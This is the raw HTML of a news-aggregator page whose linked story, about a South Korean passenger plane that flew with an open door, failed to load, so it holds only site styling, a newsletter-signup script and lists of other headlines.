

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2268707/south-korean-passenger-plane-flies-with-open-door-lands-safely.html
body_size: 10063
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2268707/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788492/google-co-founder-sergey-brin-linked-to-purchase-of-lake-tahoes-most-expensive-home-just-out-of-the-billionaire-taxs-reach.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/sergey-brin-president-alphabet-co-118512240_f878d5.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788492/google-co-founder-sergey-brin-linked-to-purchase-of-lake-tahoes-most-expensive-home-just-out-of-the-billionaire-taxs-reach.html">
					Google co-founder Sergey Brin linked to purchase of Lake Tahoes most expensive home  just out of the billionaire taxs reach				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788489/layoffs-are-piling-up-heightening-worker-anxiety-here-are-the-biggest-recent-cuts.html" style="background-image: url(https://i.abcnewsfe.com/a/bed79953-5c4c-4cbf-ad05-45d43ac1b215/wirestory_71bfde72b358fddb9a22c15aa13fe848_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788489/layoffs-are-piling-up-heightening-worker-anxiety-here-are-the-biggest-recent-cuts.html">
					Layoffs are piling up, heightening worker anxiety. Here are the biggest recent cuts				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788501/yankees-get-hard-throwing-angel-chivilli-in-trade-with-rockies.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-2235079007.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788501/yankees-get-hard-throwing-angel-chivilli-in-trade-with-rockies.html">
					Yankees get hard-throwing Angel Chivilli in trade with Rockies				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788507/raiders-next-coach-odds-klint-kubiak-emerges-as-favorite.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/raiders-next-coach.jpg?quality=75&strip=all&1769602869&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788507/raiders-next-coach-odds-klint-kubiak-emerges-as-favorite.html">
					Raiders next coach odds: Klint Kubiak emerges as favorite				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788511/mcdonalds-revives-fan-favorite-1980s-happy-meal-toy-bringing-back-the-nostalgia.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119874234.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788511/mcdonalds-revives-fan-favorite-1980s-happy-meal-toy-bringing-back-the-nostalgia.html">
					McDonalds revives fan-favorite 1980s Happy Meal toy: Bringing back the nostalgia				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788522/absurd-bill-belichick-snub-exposes-hall-of-fame-farce.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-633963284.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788522/absurd-bill-belichick-snub-exposes-hall-of-fame-farce.html">
					Absurd Bill Belichick snub exposes Hall of Fame farce				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788517/san-jose-state-violated-title-ix-with-handling-of-trans-volleyball-player.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/AP24279104828301.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788517/san-jose-state-violated-title-ix-with-handling-of-trans-volleyball-player.html">
					San Jose State violated Title IX with handling of trans volleyball player				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788526/patrick-reed-leaving-liv-golf-for-pga-tour-return.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/patrick-reed-us-celebrates-winning-119664923.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2788526/patrick-reed-leaving-liv-golf-for-pga-tour-return.html">
					Patrick Reed leaving LIV Golf for PGA Tour return				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788492/google-co-founder-sergey-brin-linked-to-purchase-of-lake-tahoes-most-expensive-home-just-out-of-the-billionaire-taxs-reach.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/sergey-brin-president-alphabet-co-118512240_f878d5.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788492/google-co-founder-sergey-brin-linked-to-purchase-of-lake-tahoes-most-expensive-home-just-out-of-the-billionaire-taxs-reach.html">Google co-founder Sergey Brin linked to purchase of Lake Tahoes most expensive home  just out of the billionaire taxs reach</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">55 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788489/layoffs-are-piling-up-heightening-worker-anxiety-here-are-the-biggest-recent-cuts.html" style="background-image: url(https://i.abcnewsfe.com/a/bed79953-5c4c-4cbf-ad05-45d43ac1b215/wirestory_71bfde72b358fddb9a22c15aa13fe848_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788489/layoffs-are-piling-up-heightening-worker-anxiety-here-are-the-biggest-recent-cuts.html">Layoffs are piling up, heightening worker anxiety. Here are the biggest recent cuts</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">58 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788501/yankees-get-hard-throwing-angel-chivilli-in-trade-with-rockies.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-2235079007.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788501/yankees-get-hard-throwing-angel-chivilli-in-trade-with-rockies.html">Yankees get hard-throwing Angel Chivilli in trade with Rockies</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">59 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788507/raiders-next-coach-odds-klint-kubiak-emerges-as-favorite.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/raiders-next-coach.jpg?quality=75&strip=all&1769602869&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788507/raiders-next-coach-odds-klint-kubiak-emerges-as-favorite.html">Raiders next coach odds: Klint Kubiak emerges as favorite</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">59 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788511/mcdonalds-revives-fan-favorite-1980s-happy-meal-toy-bringing-back-the-nostalgia.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119874234.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788511/mcdonalds-revives-fan-favorite-1980s-happy-meal-toy-bringing-back-the-nostalgia.html">McDonalds revives fan-favorite 1980s Happy Meal toy: Bringing back the nostalgia</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">59 mins ago</a>
						</li>
					</ul>
